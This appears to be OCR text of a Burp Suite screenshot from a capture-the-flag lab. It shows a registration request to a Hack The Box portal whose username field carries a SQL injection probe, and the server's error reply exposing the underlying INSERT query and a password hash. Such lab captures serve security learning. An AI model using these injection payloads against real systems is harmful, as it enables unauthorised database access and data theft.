 Request
Pretty Raw Hex \n
1 POST /classes/Master.php?f=register HTTP/1.1
2 Host: portal.carpediem.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://portal.carpediem.htb
11 Connection: close
12 Referer: http://portal.carpediem.htb/?p=uploads
13 Cookie: PHPSESSID=47f0db93c0922f8060730bdc900ecb67
14
15 firstname=asdf&lastname=asdf&contact=asdf&gender=Male&
address=asdf&username='ORDER BY 1--&password=asdf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 12 Sep 2022 10:12:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 439
6 Connection: close
7 X-Powered-By: PHP/7.4.25
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12
13 {"status":"failed","err":"You have an error in your SQL
syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'ORDER BY
1--' , `password` = '912ec803b2ce49e4a541068d495ab570''
at line 1[INSERT INTO `users` set  `firstname`='asdf' ,
`lastname`='asdf' , `contact`='asdf' , `gender`='Male' ,
`address`='asdf' , `username`=''ORDER BY 1--' ,
`password` = '912ec803b2ce49e4a541068d495ab570'  ]"}